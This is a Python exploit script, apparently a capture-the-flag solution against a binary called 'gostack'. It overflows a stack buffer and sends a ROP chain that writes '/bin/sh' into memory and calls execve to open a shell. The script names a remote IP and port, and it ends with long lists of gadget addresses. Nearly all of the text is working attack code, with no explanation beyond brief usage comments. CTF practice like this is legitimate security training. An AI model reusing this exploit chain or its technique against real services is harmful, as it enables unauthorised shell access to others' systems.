


1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
|
#!/usr/bin/env python3
# -*- coding: utf-8 -*-
'''
GitHub:
https://github.com/c0mentropy/ckyan.pwnScript
Help:
python3 exp.py --help
python3 exp.py debug --help
python3 exp.py remote --help
Local:
python3 exp.py debug --file ./pwn
Remote:
python3 exp.py remote --ip 127.0.0.1 --port 9999 [--file ./pwn] [--libc ./libc.so.6]
python3 exp.py remote --url 127.0.0.1:9999 [--file ./pwn] [--libc ./libc.so.6]
'''
# ./exp.py de -f ./gostack
# ./exp.py re -f ./gostack -u "8.147.129.254 37745"
from ckyan.pwnScript import *
def exp():
pandora_box.init_script()
elf = pandora_box.elf
libc = pandora_box.libc
p = pandora_box.conn
ru(b'Input your magic message :\n')
padding = 0x1c8 + 8
pop_rdx_ret = 0x4944ec
pop_rax_ret = 0x40f984
pop_rsi_ret = 0x42138a
# pop_rcx_ret = 0x424adc
pop_rcx_ret = 0x45a5d3
syscall_ret = 0x4616c9
mov_val_rax_rcx_ret = 0x42ef93 # mov qword ptr [rax], rcx; ret;
xchg_r9_rax_ret = 0x460167
mov_rdi_r9 = 0x414304
payload = b'\x00' * padding
payload += p64(pop_rcx_ret)
payload += p64(0x68732f6e69622f)
payload += p64(0)*3
payload += p64(pop_rax_ret)
payload += p64(elf.bss())
payload += p64(mov_val_rax_rcx_ret)
payload += p64(xchg_r9_rax_ret)
payload += p64(mov_rdi_r9)
payload += p64(0)*3
payload += p64(pop_rax_ret)
payload += p64(0x3b)
payload += p64(pop_rdx_ret)
payload += p64(0)
payload += p64(pop_rsi_ret)
payload += p64(0)
payload += p64(syscall_ret)
# raw_input()
sl(payload)
ia()
if __name__ == '__main__':
exp()
'''
0x000000000045a5d3: pop rcx; add al, 0x48; mov ebp, dword ptr [rsp + 0x10]; add rsp, 0x18; ret;
'''
'''
0x00000000004a18aa : pop r12 ; pop rbp ; pop rbx ; ret
0x00000000004a18a8 : pop r13 ; pop r12 ; pop rbp ; pop rbx ; ret
0x00000000004a18a6 : pop r14 ; pop r13 ; pop r12 ; pop rbp ; pop rbx ; ret
0x000000000040f984 : pop rax ; ret
0x0000000000472b74 : pop rax ; ret 4
0x00000000004a18a9 : pop rbp ; pop r12 ; pop rbp ; pop rbx ; ret
0x00000000004a18ac : pop rbp ; pop rbx ; ret
0x00000000004023ed : pop rbp ; ret
0x000000000040c321 : pop rbx ; ret
0x0000000000424adc : pop rcx ; ret 0x48f2
0x0000000000420b12 : pop rcx ; ret 0xf66
0x00000000004a18a5 : pop rdi ; pop r14 ; pop r13 ; pop r12 ; pop rbp ; pop rbx ; ret
0x00000000004944ec : pop rdx ; ret
0x0000000000495aa5 : pop rdx ; ret 0xff3
0x00000000004227a8 : pop rdx ; ret 9
0x00000000004a18a7 : pop rsi ; pop r13 ; pop r12 ; pop rbp ; pop rbx ; ret
0x000000000042138a : pop rsi ; ret
0x000000000041ff9e : pop rsi ; ret 0x6690
0x00000000004a18ab : pop rsp ; pop rbp ; pop rbx ; ret
0x000000000047c6d8 : pop rsp ; ret 0x4a10
0x000000000040201a : ret
0x0000000000403db6 : mov dword ptr [rcx], 0x72d73948 ; ret 0xf8c5
0x0000000000412a0a : mov dword ptr [rdi + rcx - 0x4a], 0x83495160 ; ret 0x4d08
0x0000000000413715 : mov dword ptr [rdi + rcx - 0x4a], 0x83495160 ; ret 0x4d10
0x0000000000460ef9 : mov dword ptr [rdi], eax ; mov qword ptr [rdi + rbx - 8], rcx ; ret
0x00000000004332a2 : mov eax, dword ptr [rcx + 8] ; mov rbx, qword ptr [rcx + 0x10] ; ret
0x0000000000444140 : mov eax, dword ptr [rdx + rcx] ; mov rbx, qword ptr [rdx + rcx + 8] ; ret
0x00000000004660c4 : mov ebx, dword ptr [rax + 8] ; mov rax, rcx ; ret
0x00000000004332a6 : mov ebx, dword ptr [rcx + 0x10] ; ret
0x0000000000444144 : mov ebx, dword ptr [rdx + rcx + 8] ; ret
0x00000000004660c1 : mov ecx, dword ptr [rax] ; mov rbx, qword ptr [rax + 8] ; mov rax, rcx ; ret
0x0000000000470d95 : mov edi, dword ptr [rcx] ; ret
0x0000000000413ccb : mov qword ptr [rax + 0x40], rcx ; ret
0x000000000042ef93 : mov qword ptr [rax], rcx ; ret
0x0000000000460efb : mov qword ptr [rdi + rbx - 8], rcx ; ret
0x0000000000460ef8 : mov qword ptr [rdi], rax ; mov qword ptr [rdi + rbx - 8], rcx ; ret
0x00000000004332a1 : mov rax, qword ptr [rcx + 8] ; mov rbx, qword ptr [rcx + 0x10] ; ret
0x000000000044413f : mov rax, qword ptr [rdx + rcx] ; mov rbx, qword ptr [rdx + rcx + 8] ; ret
0x0000000000442326 : mov rax, rcx ; mov ebx, 1 ; ret
0x0000000000425cd4 : mov rax, rcx ; ret
0x00000000004660c3 : mov rbx, qword ptr [rax + 8] ; mov rax, rcx ; ret
0x00000000004332a5 : mov rbx, qword ptr [rcx + 0x10] ; ret
0x0000000000444143 : mov rbx, qword ptr [rdx + rcx + 8] ; ret
'''
'''
0x000000000045a5d3: pop rcx; add al, 0x48; mov ebp, dword ptr [rsp + 0x10]; add rsp, 0x18; ret;
0x000000000045ba1a: pop rcx; adc byte ptr [rdi], cl; xchg esp, eax; ret;
'''
|